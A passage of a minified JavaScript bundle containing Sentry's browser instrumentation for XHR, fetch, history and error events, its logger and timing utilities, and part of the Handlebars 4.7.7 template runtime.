o=this.__sentry_instrumentation_handlers__||{},i=o[n];i&&(i.refCount-=1,i.refCount<=0&&(t.call(this,n,i.handler,r),i.handler=void 0,delete o[n]),0===Object.keys(o).length&&delete this.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,n,e,r)}})))}))}}();break;case"xhr":!function(){if("XMLHttpRequest"in f){var t=XMLHttpRequest.prototype;(0,s.hl)(t,"open",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=this,o=n[1],i=r.__sentry_xhr__={method:(0,a.HD)(n[0])?n[0].toUpperCase():n[0],url:n[1]};(0,a.HD)(o)&&"POST"===i.method&&o.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var l=function(){if(4===r.readyState){try{i.status_code=r.status}catch(t){}_("xhr",{args:n,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?(0,s.hl)(r,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return l(),t.apply(r,n)}})):r.addEventListener("readystatechange",l),t.apply(r,n)}})),(0,s.hl)(t,"send",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return this.__sentry_xhr__&&void 0!==n[0]&&(this.__sentry_xhr__.body=n[0]),_("xhr",{args:n,startTimestamp:Date.now(),xhr:this}),t.apply(this,n)}}))}}();break;case"fetch":(function(){if(!function(){if(!("fetch"in(0,i.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}())return!1;var t=(0,i.R)();if(d(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=d(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){(0,o.c)()&&l.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return n})()&&(0,s.hl)(f,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o,i={args:n,fetchData:{method:(o=n,void 0===o&&(o=[]),"Request"in f&&(0,a.V9)(o[0],Request)&&o[0].method?String(o[0].method).toUpperCase():o[1]&&o[1].method?String(o[1].method).toUpperCase():"GET"),url:y(n)},startTimestamp:Date.now()};return _("fetch",(0,r.pi)({},i)),t.apply(f,n).then((function(t){return _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),error:t})),t}))}}));break;case"history":!function(){if(function(){var t=(0,i.R)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!e&&r}()){var t=f.onpopstate;f.onpopstate=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=f.location.href,o=p;if(p=r,_("history",{from:o,to:r}),t)try{return t.apply(this,n)}catch(t){}},(0,s.hl)(f.history,"pushState",n),(0,s.hl)(f.history,"replaceState",n)}function n(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=p,i=String(r);p=i,_("history",{from:o,to:i})}return t.apply(this,n)}}}();break;case"error":S=f.onerror,f.onerror=function(t,n,e,r,o){return _("error",{column:r,error:o,line:e,msg:t,url:n}),!!S&&S.apply(this,arguments)};break;case"unhandledrejection":A=f.onunhandledrejection,f.onunhandledrejection=function(t){return _("unhandledrejection",t),!A||A.apply(this,arguments)};break;default:return void((0,o.c)()&&l.kg.warn("unknown instrumentation type:",t))}}function g(t,n){h[t]=h[t]||[],h[t].push(n),m(t)}function _(t,n){var e,i;if(t&&h[t])try{for(var a=(0,r.XA)(h[t]||[]),s=a.next();!s.done;s=a.next()){var c=s.value;try{c(n)}catch(n){(0,o.c)()&&l.kg.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+u(c)+"\nError:",n)}}}catch(t){e={error:t}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(e)throw e.error}}}function y(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in f&&(0,a.V9)(t[0],Request)?t[0].url:String(t[0])}var w,b,E=1e3;function x(t,n){return void 0===n&&(n=!1),function(e){if(e&&b!==e&&!function(t){if("keypress"!==t.type)return!1;try{var n=t.target;if(!n||!n.tagName)return!0;if("INPUT"===n.tagName||"TEXTAREA"===n.tagName||n.isContentEditable)return!1}catch(t){}return!0}(e)){var r="keypress"===e.type?"input":e.type;(void 0===w||function(t,n){if(!t)return!0;if(t.type!==n.type)return!0;try{if(t.target!==n.target)return!0}catch(t){}return!1}(b,e))&&(t({event:e,name:r,global:n}),b=e),clearTimeout(w),w=f.setTimeout((function(){w=void 0}),E)}}}var S=null,A=null},578:(t,n,e)=>{"use strict";e.d(n,{HD:()=>i,J8:()=>s,Kj:()=>l,PO:()=>a,V9:()=>c});var r=Object.prototype.toString;function o(t,n){return r.call(t)==="[object "+n+"]"}function i(t){return o(t,"String")}function a(t){return o(t,"Object")}function l(t){return o(t,"RegExp")}function s(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function c(t,n){try{return t instanceof n}catch(t){return!1}}},569:(t,n,e)=>{"use strict";e.d(n,{Cf:()=>c,RU:()=>s,kg:()=>p});var r=e(934),o=e(903),i=e(819),a=(0,i.R)(),l="Sentry Logger ",s=["debug","info","warn","error","log","assert"];function c(t){var n=(0,i.R)();if(!("console"in n))return t();var e=n.console,r={};s.forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}var u=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).log.apply(n,(0,r.fl)([l+"[Log]:"],t))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).warn.apply(n,(0,r.fl)([l+"[Warn]:"],t))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).error.apply(n,(0,r.fl)([l+"[Error]:"],t))}))},t}(),d=a.__SENTRY__||{},p=d.logger||new u;(0,o.c)()&&(d.logger=p,a.__SENTRY__=d)},116:(t,n,e)=>{"use strict";e.d(n,{DM:()=>o});var r=e(819);function o(){var t=(0,r.R)(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var o=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return o(e[0])+o(e[1])+o(e[2])+o(e[3])+o(e[4])+o(e[5])+o(e[6])+o(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}},428:(t,n,e)=>{"use strict";e.d(n,{$y:()=>a,KV:()=>o,l$:()=>i});var r=e(903);function o(){return!(0,r.n)()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function i(t,n){return t.require(n)}function a(n){var e;try{e=i(t,n)}catch(t){}try{var r=i(t,"process").cwd;e=i(t,r()+"/node_modules/"+n)}catch(t){}return e}t=e.hmd(t)},768:(t,n,e)=>{"use strict";e.d(n,{Jr:()=>a,hl:()=>i});var r=e(934),o=e(578);function i(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{!function(t,n){var e,r,o=n.prototype||{};t.prototype=n.prototype=o,e=t,r=n,Object.defineProperty(e,"__sentry_original__",{value:r,writable:!0,configurable:!0})}(o,r)}catch(t){}t[n]=o}}function a(t){var n,e;if((0,o.PO)(t)){var i=t,l={};try{for(var s=(0,r.XA)(Object.keys(i)),c=s.next();!c.done;c=s.next()){var u=c.value;void 0!==i[u]&&(l[u]=a(i[u]))}}catch(t){n={error:t}}finally{try{c&&!c.done&&(e=s.return)&&e.call(s)}finally{if(n)throw n.error}}return l}return Array.isArray(t)?t.map(a):t}},312:(t,n,e)=>{"use strict";e.d(n,{Z1:()=>d,_I:()=>u,ph:()=>c,yW:()=>s});var r=e(819),o=e(428);t=e.hmd(t);var i={nowSeconds:function(){return Date.now()/1e3}},a=(0,o.KV)()?function(){try{return(0,o.l$)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=(0,r.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),l=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i),c=l.nowSeconds.bind(l),u=c,d=function(){var t=(0,r.R)().performance;if(t&&t.now){var n=36e5,e=t.now(),o=Date.now(),i=t.timeOrigin?Math.abs(t.timeOrigin+e-o):n,a=i<n,l=t.timing&&t.timing.navigationStart,s="number"==typeof l?Math.abs(l+e-o):n;return a||s<n?i<=s?t.timeOrigin:l:o}}()},934:(t,n,e)=>{"use strict";e.d(n,{XA:()=>o,fl:()=>a,pi:()=>r});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function i(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function a(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(i(arguments[n]));return t}},908:function(t){var n;n=function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}return e.m=t,e.c=n,e.p="",e(0)}([function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(2)),i=r(e(45)),a=e(46),l=e(51),s=r(e(52)),c=r(e(49)),u=r(e(44)),d=o.default.create;function p(){var t=d();return t.compile=function(n,e){return l.compile(n,e,t)},t.precompile=function(n,e){return l.precompile(n,e,t)},t.AST=i.default,t.Compiler=l.Compiler,t.JavaScriptCompiler=s.default,t.Parser=a.parser,t.parse=a.parse,t.parseWithoutProcessing=a.parseWithoutProcessing,t}var f=p();f.create=p,u.default(f),f.Visitor=c.default,f.default=f,n.default=f,t.exports=n.default},function(t,n){"use strict";n.default=function(t){return t&&t.__esModule?t:{default:t}},n.__esModule=!0},function(t,n,e){"use strict";var r=e(3).default,o=e(1).default;n.__esModule=!0;var i=r(e(4)),a=o(e(37)),l=o(e(6)),s=r(e(5)),c=r(e(38)),u=o(e(44));function d(){var t=new i.HandlebarsEnvironment;return s.extend(t,i),t.SafeString=a.default,t.Exception=l.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=c,t.template=function(n){return c.template(n,t)},t}var p=d();p.create=d,u.default(p),p.default=p,n.default=p,t.exports=n.default},function(t,n){"use strict";n.default=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},n.__esModule=!0},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.HandlebarsEnvironment=d;var o=e(5),i=r(e(6)),a=e(10),l=e(30),s=r(e(32)),c=e(33);n.VERSION="4.7.7",n.COMPILER_REVISION=8,n.LAST_COMPATIBLE_COMPILER_REVISION=7,n.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var u="[object Object]";function d(t,n,e){this.helpers=t||{},this.partials=n||{},this.decorators=e||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:s.default,log:s.default.log,registerHelper:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple helpers");o.extend(this.helpers,t)}else this.helpers[t]=n},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,n){if(o.toString.call(t)===u)o.extend(this.partials,t);else{if(void 0===n)throw new i.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=n}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple decorators");o.extend(this.decorators,t)}else this.decorators[t]=n},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){c.resetLoggedProperties()}};var p=s.default.log;n.log=p,n.createFrame=o.createFrame,n.logger=s.default},function(t,n){"use strict";n.__esModule=!0,n.extend=a,n.indexOf=function(t,n){for(var e=0,r=t.length;e<r;e++)if(t[e]===n)return e;return-1},n.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},n.isEmpty=function(t){return!t&&0!==t||!(!c(t)||0!==t.length)},n.createFrame=function(t){var n=a({},t);return n._parent=t,n},n.blockParams=function(t,n){return t.path=n,t},n.appendContextPath=function(t,n){return(t?t+".":"")+n};var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/;function i(t){return e[t]}function a(t){for(var n=1;n<arguments.length;n++)for(var e in arguments[n])Object.prototype.hasOwnProperty.call(arguments[n],e)&&(t[e]=arguments[n][e]);return t}var l=Object.prototype.toString;n.toString=l;var s=function(t){return"function"==typeof t};s(/x/)&&(n.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===l.call(t)}),n.isFunction=s;var c=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===l.call(t)};n.isArray=c},function(t,n,e){"use strict";var r=e(7).default;n.__esModule=!0;var o=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,n){var e=n&&n.loc,a=void 0,l=void 0,s=void 0,c=void 0;e&&(a=e.start.line,l=e.end.line,s=e.start.column,c=e.end.column,t+=" - "+a+":"+s);for(var u=Error.prototype.constructor.call(this,t),d=0;d<o.length;d++)this[o[d]]=u[o[d]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{e&&(this.lineNumber=a,this.endLineNumber=l,r?(Object.defineProperty(this,"column",{value:s,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=s,this.endColumn=c))}catch(t){}}i.prototype=new Error,n.default=i,t.exports=n.default},function(t,n,e){t.exports={default:e(8),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n,e){return r.setDesc(t,n,e)}},function(t,n){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultHelpers=function(t){o.default(t),i.default(t),a.default(t),l.default(t),s.default(t),c.default(t),u.default(t)},n.moveHelperToHooks=function(t,n,e){t.helpers[n]&&(t.hooks[n]=t.helpers[n],e||delete t.helpers[n])};var o=r(e(11)),i=r(e(12)),a=r(e(25)),l=r(e(26)),s=r(e(27)),c=r(e(28)),u=r(e(29))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerHelper("blockHelperMissing",(function(n,e){var o=e.inverse,i=e.fn;if(!0===n)return i(this);if(!1===n||null==n)return o(this);if(r.isArray(n))return n.length>0?(e.ids&&(e.ids=[e.name]),t.helpers.each(n,e)):o(this);if(e.data&&e.ids){var a=r.createFrame(e.data);a.contextPath=r.appendContextPath(e.data.contextPath,e.name),e={data:a}}return i(n,e)}))},t.exports=n.default},function(t,n,e){(function(r){"use strict";var o=e(13).default,i=e(1).default;n.__esModule=!0;var a=e(5),l=i(e(6));n.default=function(t){t.registerHelper("each",(function(t,n){if(!n)throw new l.default("Must pass iterator to #each");var e,i=n.fn,s=n.inverse,c=0,u="",d=void 0,p=void 0;function f(n,e,r){d&&(d.key=n,d.index=e,d.first=0===e,d.last=!!r,p&&(d.contextPath=p+n)),u+=i(t[n],{data:d,blockParams:a.blockParams([t[n],n],[p+n,null])})}if(n.data&&n.ids&&(p=a.appendContextPath(n.data.contextPath,n.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),n.data&&(d=a.createFrame(n.data)),t&&"object"==typeof t)if(a.isArray(t))for(var h=t.length;c<h;c++)c in t&&f(c,c,c===t.length-1);else if(r.Symbol&&t[r.Symbol.iterator]){for(var v=[],m=t[r.Symbol.iterator](),g=m.next();!g.done;g=m.next())v.push(g.value);for(h=(t=v).length;c<h;c++)f(c,c,c===t.length-1)}else e=void 0,o(t).forEach((function(t){void 0!==e&&f(e,c-1),e=t,c++})),void 0!==e&&f(e,c-1,!0);return 0===c&&(u=s(this)),u}))},t.exports=n.default}).call(n,function(){return this}())},function(t,n,e){t.exports={default:e(14),__esModule:!0}},function(t,n,e){e(15),t.exports=e(21).Object.keys},function(t,n,e){var r=e(16);e(18)("keys",(function(t){return function(n){return t(r(n))}}))},function(t,n,e){var r=e(17);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var r=e(19),o=e(21),i=e(24);t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},function(t,n,e){var r=e(20),o=e(21),i=e(22),a="prototype",l=function(t,n,e){var s,c,u,d=t&l.F,p=t&l.G,f=t&l.S,h=t&l.P,v=t&l.B,m=t&l.W,g=p?o:o[n]||(o[n]={}),_=p?r:f?r[n]:(r[n]||{})[a];for(s in p&&(e=n),e)(c=!d&&_&&s in _)&&s in g||(u=c?_[s]:e[s],g[s]=p&&"function"!=typeof _[s]?e[s]:v&&c?i(u,r):m&&_[s]==u?function(t){var n=function(n){return this instanceof t?new t(n):t(n)};return n[a]=t[a],n}(u):h&&"function"==typeof u?i(Function.call,u):u,h&&((g[a]||(g[a]={}))[s]=u))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,t.exports=l},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,n,e){var r=e(23);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));n.default=function(t){t.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("if",(function(t,n){if(2!=arguments.length)throw new i.default("#if requires exactly one argument");return o.isFunction(t)&&(t=t.call(this)),!n.hash.includeZero&&!t||o.isEmpty(t)?n.inverse(this):n.fn(this)})),t.registerHelper("unless",(function(n,e){if(2!=arguments.length)throw new i.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("log",(function(){for(var n=[void 0],e=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)n.push(arguments[r]);var o=1;null!=e.hash.level?o=e.hash.level:e.data&&null!=e.data.level&&(o=e.data.level),n[0]=o,t.log.apply(t,n)}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("lookup",(function(t,n,e){return t?e.lookupProperty(t,n):t}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("with",(function(t,n){if(2!=arguments.length)throw new i.default("#with requires exactly one argument");o.isFunction(t)&&(t=t.call(this));var e=n.fn;if(o.isEmpty(t))return n.inverse(this);var r=n.data;return n.data&&n.ids&&((r=o.createFrame(n.data)).contextPath=o.appendContextPath(n.data.contextPath,n.ids[0])),e(t,{data:r,blockParams:o.blockParams([t],[r&&r.contextPath])})}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultDecorators=function(t){o.default(t)};var o=r(e(31))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerDecorator("inline",(function(t,n,e,o){var i=t;return n.partials||(n.partials={},i=function(o,i){var a=e.partials;e.partials=r.extend({},a,n.partials);var l=t(o,i);return e.partials=a,l}),n.partials[o.args[0]]=o.fn,i}))},t.exports=n.default},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var n=r.indexOf(o.methodMap,t.toLowerCase());t=n>=0?n:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var n=o.methodMap[t];console[n]||(n="log");for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];console[n].apply(console,r)}}};n.default=o,t.exports=n.default},function(t,n,e){"use strict";var r=e(34).default,o=e(13).default,i=e(3).default;n.__esModule=!0,n.createProtoAccessControl=function(t){var n=r(null);n.constructor=!1,n.__defineGetter__=!1,n.__defineSetter__=!1,n.__lookupGetter__=!1;var e=r(null);return e.__proto__=!1,{properties:{whitelist:a.createNewLookupObject(e,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:a.createNewLookupObject(n,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},n.resultIsAllowed=function(t,n,e){return function(t,n){return void 0!==t.whitelist[n]?!0===t.whitelist[n]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==s[t]&&(s[t]=!0,l.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(n),!1)}("function"==typeof t?n.methods:n.properties,e)},n.resetLoggedProperties=function(){o(s).forEach((function(t){delete s[t]}))};var a=e(36),l=i(e(32)),s=r(null)},function(t,n,e){t.exports={default:e(35),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n){return r.create(t,n)}},function(t,n,e){"use strict";var r=e(34).default;n.__esModule=!0,n.createNewLookupObject=function(){for(var t=arguments.length,n=Array(t),e=0;e<t;e++)n[e]=arguments[e];return o.extend.apply(void 0,[r(null)].concat(n))};var o=e(5)},function(t,n){"use strict";function e(t){this.string=t}n.__esModule=!0,e.prototype.toString=e.prototype.toHTML=function(){return""+this.string},n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(39).default,o=e(13).default,i=e(3).default,a=e(1).default;n.__esModule=!0,n.checkRevision=function(t){var n=t&&t[0]||1,e=c.COMPILER_REVISION;if(!(n>=c.LAST_COMPATIBLE_COMPILER_REVISION&&n<=c.COMPILER_REVISION)){if(n<c.LAST_COMPATIBLE_COMPILER_REVISION){var r=c.REVISION_CHANGES[e],o=c.REVISION_CHANGES[n];throw new s.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new s.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},n.template=function(t,n){if(!n)throw new s.default("No environment passed to template");if(!t||!t.main)throw new s.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,n.VM.checkRevision(t.compiler);var e=t.compiler&&7===t.compiler[0],i={strict:function(t,n,e){if(!t||!(n in t))throw new s.default('"'+n+'" not defined in '+t,{loc:e});return i.lookupProperty(t,n)},lookupProperty:function(t,n){var e=t[n];return null==e||Object.prototype.hasOwnProperty.call(t,n)||p.resultIsAllowed(e,i.protoAccessControl,n)?e:void 0},lookup:function(t,n){for(var e=t.length,r=0;r<e;r++)if(null!=(t[r]&&i.lookupProperty(t[r],n)))return t[r][n]},lambda:function(t,n){return"function"==typeof t?t.call(n):t},escapeExpression:l.escapeExpression,invokePartial:function(e,r,o){o.hash&&(r=l.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),e=n.VM.resolvePartial.call(this,e,r,o);var i=l.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),a=n.VM.invokePartial.call(this,e,r,i);if(null==a&&n.compile&&(o.partials[o.name]=n.compile(e,t.compilerOptions,n),a=o.partials[o.name](r,i)),null!=a){if(o.indent){for(var c=a.split("\n"),u=0,d=c.length;u<d&&(c[u]||u+1!==d);u++)c[u]=o.indent+c[u];a=c.join("\n")}return a}throw new s.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(n){var e=t[n];return e.decorator=t[n+"_d"],e},programs:[],program:function(t,n,e,r,o){var i=this.programs[t],a=this.fn(t);return n||o||r||e?i=f(this,t,a,n,e,r,o):i||(i=this.programs[t]=f(this,t,a)),i},data:function(t,n){for(;t&&n--;)t=t._parent;return t},mergeIfNeeded:function(t,n){var e=t||n;return t&&n&&t!==n&&(e=l.extend({},n,t)),e},nullContext:r({}),noop:n.VM.noop,compilerInfo:t.compiler};function a(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=e.data;a._setup(e),!e.partial&&t.useData&&(r=function(t,n){return n&&"root"in n||((n=n?c.createFrame(n):{}).root=t),n}(n,r));var o=void 0,l=t.useBlockParams?[]:void 0;function s(n){return""+t.main(i,n,i.helpers,i.partials,r,l,o)}return t.useDepths&&(o=e.depths?n!=e.depths[0]?[n].concat(e.depths):e.depths:[n]),(s=v(t.main,s,i,e.depths||[],r,l))(n,e)}return a.isTop=!0,a._setup=function(r){if(r.partial)i.protoAccessControl=r.protoAccessControl,i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators,i.hooks=r.hooks;else{var a=l.extend({},n.helpers,r.helpers);!function(t,n){o(t).forEach((function(e){var r=t[e];t[e]=function(t,n){var e=n.lookupProperty;return d.wrapHelper(t,(function(t){return l.extend({lookupProperty:e},t)}))}(r,n)}))}(a,i),i.helpers=a,t.usePartial&&(i.partials=i.mergeIfNeeded(r.partials,n.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=l.extend({},n.decorators,r.decorators)),i.hooks={},i.protoAccessControl=p.createProtoAccessControl(r);var s=r.allowCallsToHelperMissing||e;u.moveHelperToHooks(i,"helperMissing",s),u.moveHelperToHooks(i,"blockHelperMissing",s)}},a._child=function(n,e,r,o){if(t.useBlockParams&&!r)throw new s.default("must pass block params");if(t.useDepths&&!o)throw new s.default("must pass parent depths");return f(i,n,t[n],e,0,r,o)},a},n.wrapProgram=f,n.resolvePartial=function(t,n,e){return t?t.call||e.name||(e.name=t,t=e.partials[t]):t="@partial-block"===e.name?e.data["partial-block"]:e.partials[e.name],t},n.invokePartial=function(t,n,e){var r=e.data&&e.data["partial-block"];e.partial=!0,e.ids&&(e.data.contextPath=e.ids[0]||e.data.contextPath);var o=void 0;if(e.fn&&e.fn!==h&&function(){e.data=c.createFrame(e.data);var t=e.fn;o=e.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=c.createFrame(e.data),e.data["partial-block"]=r,t(n,e)},t.partials&&(e.partials=l.extend({},e.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new s.default("The partial "+e.name+" could not be found");if(t instanceof Function)return t(n,e)},n.noop=h;var l=i(e(5)),s=a(e(6)),c=e(4),u=e(10),d=e(43),p=e(33);function f(t,n,e,r,o,i,a){function l(n){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=a;return!a||n==a[0]||n===t.nullContext&&null===a[0]||(l=[n].concat(a)),e(t,n,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),l)}return(l=v(e,l,t,a,r,i)).program=n,l.depth=a?a.length:0,l.blockParams=o||0,l}function h(){return""}function v(t,n,e,r,o,i){if(t.decorator){var a={};n=t.decorator(n,a,e,r&&r[0],o,i,r),l.extend(n,a)}return 